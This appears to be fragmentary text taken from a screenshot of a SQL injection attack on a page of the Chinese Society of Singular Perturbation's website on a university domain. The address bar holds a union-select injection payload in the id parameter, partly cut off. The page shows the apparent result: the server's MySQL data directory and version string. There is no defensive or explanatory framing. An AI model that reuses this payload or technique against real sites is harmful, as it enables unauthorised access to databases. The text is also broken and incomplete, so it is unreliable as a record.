 math.sjtu.edu.cn/institution/qysd/listit1.php?id=-2%20union%20distinct%20select%20concat_ws%28%27:%27,@@
f-
中国数学会奇异摄动专业委员会
Chinese Society of Singular Perturbation
首页 学会章程 学会概况 理事会 学会会议 学会大事 会员风采
C:\ProgramData\MySQL\MySQL Server 5.1\Data\:5.1.59-community